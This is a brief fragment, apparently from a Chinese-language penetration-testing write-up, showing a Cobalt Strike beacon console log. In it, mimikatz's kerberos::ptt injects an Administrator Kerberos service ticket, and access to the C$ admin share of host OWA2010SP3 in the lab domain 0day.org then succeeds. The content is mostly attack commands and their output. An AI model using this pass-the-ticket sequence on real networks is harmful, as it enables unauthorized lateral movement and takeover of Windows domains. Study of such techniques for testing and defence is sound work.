 beacon> shell dir \\OWA2010SP3\c$
[*] Tasked beacon to run: dir \\OWA2010SP3\c$
[+] host called home, sent: 50 bytes
[+] received output:
拒绝访问。
beacon> mimikatz kerberos::ptt TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi
[*] Tasked beacon to run mimikatz's kerberos::ptt TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi command
[+] host called home, sent: 788079 bytes
[+] received output:
* File: 'TGS_Administrator@0day.org@0DAY.ORG_cifs~OWA2010SP3.0day.org@0DAY.ORG.kirbi': OK
beacon> shell dir \\OWA2010SP3\c$
[*] Tasked beacon to run: dir \\OWA2010SP3\c$
[+] host called home, sent: 50 bytes
[+] received output:
驱动器 \\OWA2010SP3\c$ 中的卷没有标签。
卷的序列号是 CC41-F739
\\OWA2010SP3\c$ 的目录
2019/05/19  07:39    <DIR>          ExchangeSetupLogs
2019/05/19  06:47    <DIR>          inetpub
2019/05/26  10:35    <DIR>          Program Files
2019/05/26  10:35    <DIR>          Program Files (x86)
[WIN-3BFV5JU2Q4A] - x64 |  webadmin | 1056 - x64
beacon>